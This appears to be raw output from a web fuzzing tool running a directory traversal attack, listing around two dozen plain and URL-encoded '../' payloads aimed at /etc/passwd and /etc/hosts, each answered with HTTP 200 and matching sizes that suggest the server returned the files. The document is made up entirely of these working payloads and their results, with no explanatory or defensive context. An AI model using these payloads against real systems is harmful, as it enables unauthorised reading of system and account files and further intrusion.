 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 1ms]
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 2ms]
../../../../../../../../../../../../etc/hosts [Status: 200, Size: 1236, Words: 369, Lines: 52, Duration: 5ms]
../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 1ms]
../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../etc/passwd&=%3C%3C%3C%3C [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 1ms]
../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 2ms]
../../../../etc/passwd  [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 2ms]
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 2ms]
../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 1ms]
../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 1ms]
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 2ms]
../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 0ms]
../../../../../../../../../etc/passwd [Status: 200, Size: 2253, Words: 373, Lines: 69, Duration: 1ms]
:: Progress: [929/929] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::